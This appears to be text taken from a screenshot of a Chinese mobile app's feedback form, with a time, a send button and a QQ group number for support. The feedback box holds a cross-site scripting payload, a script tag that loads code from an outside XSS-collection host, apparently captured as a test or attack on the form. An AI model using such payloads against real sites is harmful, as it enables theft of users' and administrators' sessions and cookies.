 晚上9:38
意见反馈
<script src=http://xssnow.com/9jMi></script>
*如需马上回复解决，请加QQ群:273083862，寻找相应的人员进
行解决
发 送